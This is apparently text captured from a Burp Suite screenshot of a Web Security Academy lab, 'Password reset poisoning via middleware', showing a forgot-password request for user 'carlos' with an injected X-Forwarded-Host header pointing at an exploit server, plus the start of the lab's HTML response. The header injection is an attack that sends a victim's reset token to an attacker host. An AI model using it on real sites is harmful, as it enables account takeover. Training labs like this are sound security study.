 Request
Pretty Raw Hex \n
web-security-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.5195.102
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aec007904ead6f0c20311fb00310077.
web-security-academy.net/forgot-password
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Forwarded-Host:
exploit-0aed003e0415d66cc27510bd01ee00da.
exploit-server.net
22 Connection: close
23
24 username=carlos
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2603
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHe
ader.css rel=stylesheet>
10 <link href=/resources/css/labs.css
rel=stylesheet>
11 <title>
Password reset poisoning via
middleware
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js"
>
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
Search... 0 matches
INSPECTOR